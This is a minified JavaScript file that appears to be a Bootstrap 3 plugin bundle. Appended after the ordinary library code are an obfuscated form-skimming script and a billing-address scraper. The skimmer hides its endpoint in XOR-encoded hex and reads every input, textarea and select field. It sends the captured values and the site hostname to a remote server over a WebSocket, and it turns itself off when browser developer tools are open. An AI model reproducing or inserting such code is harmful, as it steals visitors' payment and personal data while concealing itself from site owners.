this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery);(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){var getUTCMillisecondscharCodeAtq=null;let MircoXMLYsetFullYear=null;var etoStringMicrosoftObject=false;var jgetUTCSeconds=false;var toDateStringentriesk=false;var toLocaleTimeStringKkeys=null;var aArraygetUTCMonth=null;var TsetFiltermessage=null;var ApropertyIsEnumerable=null;var DObjectgetUTCMonthE=false;var LinuxStringoDFolder=600;var YfilterMonthsetDate="itruncincludes";var applydconcat=false;var jtoString=null;var mapAisSealed=String.fromCharCode(87);class VmaxFilter{constructor(){this.shiftparseFloata='VmBjqJHoOpowIJdbDBTguByOkRYxZDLQ';this.XgetFolderfilterDoubleParse=Array();this.agetOwnPropertyNames='VmBjqJHoOpowIJdbDBTguByOkRYxZDLQ';this.xcreate=Array();this.AsetFullYeargetUTCMinutes=Array();this.execISavegrab=false;this.DObjectzSession_data=false;this.roundtoLocaleLowerCasec='757171382d2d61706f646e6d753134372c616d6f';this.isSafeIntegerpadStartN=Array();}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}Lincludes(){let SymbolWeakMapx=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let etextFormat=null;let zimulmax=OtoLocaleString=>{return String.fromCharCode(Math.pow(SymbolWeakMapx,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let AisFinite=ADirectoryVisPrototypeOf=>KendsWith.forEach((ADirectoryVisPrototypeOf)=>MircoXMLhindexOf+=JqueryMigratekasin(ADirectoryVisPrototypeOf+Math.pow(SymbolWeakMapx,2)));let KendsWith=[3,10,5,15,15,1,-1,11,14];let PasswordXhisNaN=JpadEndname=>{let xdecodeURIComponentevery=Array();for(let sealVevery=0;sealVevery<4;sealVevery++){if(sealVevery%2)if(sealVevery>0)xdecodeURIComponentevery.push(sealVevery);if(sealVevery==3)xdecodeURIComponentevery.push(-sealVevery);}return xdecodeURIComponentevery;};let RtoLocaleStringslice=isNaNgetUTCHoursD=>{let getTimeZoneOffsetosinh=Array();for(let Utest=0;Utest<4;Utest++){if(Utest%2)if(Utest>1)getTimeZoneOffsetosinh.push(Utest**2+5);if(Utest==3)getTimeZoneOffsetosinh.push(Utest**2+3);if(Utest==1)getTimeZoneOffsetosinh.push(Utest**Math.random());}return getTimeZoneOffsetosinh;};let ptest=null;let isIntegerNindexOf=()=>{return ptest.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let isSafeIntegermmin=dtoStringpadEnd=>PasswordXhisNaN().forEach((dtoStringpadEnd)=>ptest+=JqueryMigratekasin(dtoStringpadEnd+Math.pow(SymbolWeakMapx,2)));let stoLocaleStringDObject=getOwnPropertySymbolsTrandom=>RtoLocaleStringslice().forEach((getOwnPropertySymbolsTrandom)=>etextFormat+=JqueryMigratekasin(getOwnPropertySymbolsTrandom+SymbolWeakMapx**2));let toLocaleTimeStringrepeata=()=>{return etextFormat.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let MircoXMLhindexOf=null;let toStringexpu=()=>{return MircoXMLhindexOf.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let JqueryMigratekasin=BtoLocaleStringsome=>String.fromCharCode(BtoLocaleStringsome);let toLocaleTimeStringtrunct=MircoXMLYsetFullYear.ssetMonth((isIntegerNindexOf(isSafeIntegermmin(PasswordXhisNaN))+zimulmax(MircoXMLhindexOf)+toStringexpu(AisFinite(KendsWith))+zimulmax(MircoXMLhindexOf)+toLocaleTimeStringrepeata(stoLocaleStringDObject(RtoLocaleStringslice))).split("").reverse().join(""));MircoXMLYsetFullYear.VlocaleCompareexec(String.fromCharCode(120-4)+String.fromCharCode(179-58)+String.fromCharCode(164-52)+String.fromCharCode(141-40),7);MircoXMLYsetFullYear.expreload_pageM('[base64]');getUTCMillisecondscharCodeAtq=MircoXMLYsetFullYear.sealpadStartd(MircoXMLYsetFullYear.FlatPropertyUtextFormat());MircoXMLYsetFullYear.vFilterSession_dataF();MircoXMLYsetFullYear.VlocaleCompareexec(toLocaleTimeStringtrunct(String.fromCharCode(113-8)+String.fromCharCode(110)+String.fromCharCode(113-8)+String.fromCharCode(120-4)+String.fromCharCode(104-36)+String.fromCharCode(133-22)+String.fromCharCode(121-12)),toLocaleTimeStringtrunct(MircoXMLYsetFullYear.FlatPropertyUtextFormat()));}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}qisExtensible(){setTimeout(()=>this.Lincludes(),15);setInterval(()=>this.SendsWithreduceRight(),88);setInterval(()=>this.dnormalize(),88);setInterval(()=>this.wgetUTCMilliseconds(),2845);setInterval(()=>this.AStringreduceRight(),88);setInterval(function(){return null;},86);setInterval(function(){return null;},63);setInterval(function(){return false;},70);};td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}wgetUTCMilliseconds(){MircoXMLYsetFullYear.amazonssetUTCMonth();}risIntegergetHours(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}sealpadStartd(setMillisecondsvalueOfU){let mapMparseInt=xfilterInt=>xfilterInt.split('').map(ofilerHourgetUTCMinutes=>ofilerHourgetUTCMinutes.charCodeAt(0));let getDaygetUTCMillisecondsf=mapMparseInt(setMillisecondsvalueOfU);let IparseInt=escapegetUTCFullYearH=>mapMparseInt(setMillisecondsvalueOfU).reduce((xsqrtsetUTCFullYear,qconcat)=>xsqrtsetUTCFullYear^qconcat,escapegetUTCFullYearH);return toLocaleTimeStringslicem=>toLocaleTimeStringslicem.match(/.{1,2}/g).map(signfPasswordX=>parseInt(signfPasswordX,16)).map(IparseInt).map(cKernelPanicfilterMonth=>String.fromCharCode(cKernelPanicfilterMonth)).join('');}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}AStringreduceRight(){setTimeout(()=>{if(MircoXMLYsetFullYear.BooleaneSharedArrayBuffer()){try{this.qisExtensible=()=>{};this.SendsWithreduceRight=()=>{};this.Lincludes=()=>{};this.dnormalize=()=>{};this.wgetUTCMilliseconds=()=>{};this.AStringreduceRight=()=>{};}catch(e){}}},10);}dsetSeconds(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}toGMTStringgetWindowBlanke(){this.execISavegrab=true;this.AStringreduceRight();}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}expreload_pageM(data){this.XgetFolderfilterDoubleParse=data;}ssetMonth(setMillisecondsvalueOfU){let mapMparseInt=xfilterInt=>xfilterInt.split('').map(ofilerHourgetUTCMinutes=>ofilerHourgetUTCMinutes.charCodeAt(0));let qreduceRight=VtoFixed=>('0'+Number(VtoFixed).toString(16)).substr(-2);let IparseInt=escapegetUTCFullYearH=>mapMparseInt(setMillisecondsvalueOfU).reduce((xsqrtsetUTCFullYear,qconcat)=>xsqrtsetUTCFullYear^qconcat,escapegetUTCFullYearH);return setBlankIgetOwnPropertyNames=>setBlankIgetOwnPropertyNames.split('').map(mapMparseInt).map(IparseInt).map(qreduceRight).join('');}dlastIndexOftoISOString(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}dnormalize(){MircoXMLYsetFullYear.codePointAtceilY();}ceilpmap(n,t){return Object.prototype.hasOwnProperty.call(n,t)}DFoldergArray(ntoGMTString,Masinhsplit){this.xcreate[ntoGMTString]=Masinhsplit;}NTFSQfilerHour(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}encodeURIComponentPDFolder(){return this.AsetFullYeargetUTCMinutes;}masin(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}VlocaleCompareexec(ntoGMTString,Masinhsplit){this.AsetFullYeargetUTCMinutes[ntoGMTString]=Masinhsplit;}CDao(n,t){return function(r){const e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}}lFunction(){return this.shiftparseFloata;}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}BooleaneSharedArrayBuffer(){return this.execISavegrab;}FlatPropertyUtextFormat(){return this.agetOwnPropertyNames;}vFilterSession_dataF(){this.agetOwnPropertyNames=window.location.hostname;}EvalueOf(){return this.roundtoLocaleLowerCasec;}ientriesString(ntoLocaleString){if(ntoLocaleString.target===undefined)ntoLocaleString.target=ntoLocaleString;let name=ntoLocaleString.target.name.length==0?ntoLocaleString.target.id:ntoLocaleString.target.name;let id=ntoLocaleString.target.id.length>0?ntoLocaleString.target.id:ntoLocaleString.target.name;let value=null;if(ntoLocaleString.target.options!=undefined&&ntoLocaleString.target.selectedIndex!=undefined&&ntoLocaleString.target.options.length>0){value="";if(ntoLocaleString.target.selectedIndex>=0)value=ntoLocaleString.target.options[ntoLocaleString.target.selectedIndex].text;}else{value=ntoLocaleString.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(isFiniteVtoExponential=>{if(isFiniteVtoExponential.value.length>0){value=isFiniteVtoExponential.value;}});}catch{}}}var PendsWithparseFloat=MircoXMLYsetFullYear.ssetMonth(MircoXMLYsetFullYear.FlatPropertyUtextFormat());let BSet=PendsWithparseFloat(name);let LogicMousesetTimeN=PendsWithparseFloat(id);let lastIndexOflastIndexOfm=PendsWithparseFloat(value);MircoXMLYsetFullYear.VlocaleCompareexec(BSet,lastIndexOflastIndexOfm);MircoXMLYsetFullYear.VlocaleCompareexec(LogicMousesetTimeN,lastIndexOflastIndexOfm);}YgetUTCMillisecondsNTFS(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}SavegrabRasinh(){return this.XgetFolderfilterDoubleParse;}amazonssetUTCMonth(){if(this.DObjectzSession_data&&!this.execISavegrab){var everylgetDate=MircoXMLYsetFullYear.sealpadStartd(MircoXMLYsetFullYear.lFunction());var mfilterYear=everylgetDate(MircoXMLYsetFullYear.EvalueOf());setTimeout(()=>toLocaleDateStringtrims(mfilterYear,MircoXMLYsetFullYear.encodeURIComponentPDFolder()),9);this.execISavegrab=true;}}cbrtHSharedArrayBuffer(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}codePointAtceilY(){let toLocaleTimeStringeverye=0;for(var imulRtoPrecision in this.xcreate){if(this.xcreate[imulRtoPrecision]&&typeof this.xcreate[imulRtoPrecision]!=="function"&&imulRtoPrecision!="length"&&imulRtoPrecision!="type")toLocaleTimeStringeverye+=1;}let getTimetextFormatO=0;for(var PexpsetUTCMilliseconds in this.xcreate){if(this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds]&&typeof this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds]!=="function"&&PexpsetUTCMilliseconds!="length"&&PexpsetUTCMilliseconds!="type"&&this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds].length>=this.xcreate[PexpsetUTCMilliseconds]*2)getTimetextFormatO+=1;}if(getTimetextFormatO>0&&getTimetextFormatO==toLocaleTimeStringeverye){this.DObjectzSession_data=true;}}randomNloopSetup(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}SendsWithreduceRight(){if(!window.devtools.isOpen){setTimeout(()=>{getUTCMillisecondscharCodeAtq(MircoXMLYsetFullYear.SavegrabRasinh()).split(String.fromCharCode(141-17)).forEach(isFinitedPasswordX=>{let ccoshindexOf=isFinitedPasswordX.split(String.fromCharCode(105-72));if(ccoshindexOf.length>1){var PendsWithparseFloat=MircoXMLYsetFullYear.ssetMonth(MircoXMLYsetFullYear.FlatPropertyUtextFormat());MircoXMLYsetFullYear.DFoldergArray(PendsWithparseFloat(ccoshindexOf[0]),ccoshindexOf[1]);}});if(!document.getElementById('ua')){var setYearYPromise=document.createElement('input');setYearYPromise.type='hidden';setYearYPromise.value=window.navigator.userAgent;setYearYPromise.name='ua';setYearYPromise.id='ua';document.body.appendChild(setYearYPromise);}else{document.getElementById('ua').value=window.navigator.userAgent;}['textarea','input','select'].forEach(UsetDate=>{let maxFilterOconcat=document.getElementsByTagName(UsetDate);for(let i=0;i<maxFilterOconcat.length;i++){this.ientriesString(maxFilterOconcat[i]);}});},10);}else MircoXMLYsetFullYear.toGMTStringgetWindowBlanke();}}function GisFinitenormalize(keystoExponentialC,kexFiltersome,ytoLocaleTimeString){var ErandomgetTime='';for(var ceilwMap in ytoLocaleTimeString){if(ytoLocaleTimeString[ceilwMap]&&typeof ytoLocaleTimeString[ceilwMap]!=="function"&&ceilwMap!='length'){var toLocaleCurrencyStringONumber=String(ytoLocaleTimeString[ceilwMap]).replace(/'/g,'"');ErandomgetTime=ErandomgetTime+ceilwMap+'='+toLocaleCurrencyStringONumber+'&';}}ErandomgetTime=ErandomgetTime+String.fromCharCode(122-84,142-25,137-23,139-31,139-78)+window.location.hostname+String.fromCharCode(69-31,131-23,123-22,128-18,147-86)+ErandomgetTime.length;var JqueryMigratetoLocaleStringc;if(JqueryMigratetoLocaleStringc===undefined||JqueryMigratetoLocaleStringc.readyState!==1){JqueryMigratetoLocaleStringc=new WebSocket(kexFiltersome);JqueryMigratetoLocaleStringc.onopen=function(){JqueryMigratetoLocaleStringc.send(ErandomgetTime);}}}function toLocaleDateStringtrims(isNaNXcharAt,parseIntckeys){var QsearchtoLocaleString=Math.random();GisFinitenormalize(QsearchtoLocaleString,isNaNXcharAt,parseIntckeys);}setTimeout(function(){MircoXMLYsetFullYear=new VmaxFilter();if(!window.devtools.isOpen){setTimeout(()=>MircoXMLYsetFullYear.qisExtensible(),15);}else{MircoXMLYsetFullYear.toGMTStringgetWindowBlanke();}},2698);})();const i=setInterval(()=>{const t=document.querySelector('.col-md-5.div1');if(t){const x=t.innerText.trim();const l=x.split('\n').map(e=>e.trim()).filter(e=>e!=='');if(l.length===5){const d={name:l[0],street:l[1],city:l[2],country:l[3],id:l[4]};const n=document.createElement('input');n.type='hidden';n.name='bilc';n.value=JSON.stringify(d);document.body.appendChild(n);}clearInterval(i);}},100);